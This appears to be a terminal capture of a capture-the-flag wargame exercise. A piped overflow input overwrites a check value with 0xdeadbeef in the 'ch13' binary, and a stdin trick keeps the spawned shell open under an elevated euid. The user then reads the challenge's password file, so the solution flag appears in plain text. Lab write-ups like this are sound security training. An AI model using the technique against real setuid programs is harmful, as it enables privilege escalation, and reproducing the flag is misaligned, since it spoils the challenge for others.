 app-systeme-ch13@challenge02:~$ python /tmp/fresh.py | ./ch13
[buf]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
Shell closed! Bye.
app-systeme-ch13@challenge02:~$ python /tmp/fresh.py > /tmp/fresh
app-systeme-ch13@challenge02:~$ cat /tmp/fresh
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
app-systeme-ch13@challenge02:~$ cat /tmp/fresh - | ./ch13
[buf]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
id
uid=1113(app-systeme-ch13) gid=1113(app-systeme-ch13) euid=1213(app-systeme-ch13
-cracked) groups=1213(app-systeme-ch13-cracked),100(users),1113(app-systeme-ch13
)
cat .passwd
1w4ntm0r3pr0np1s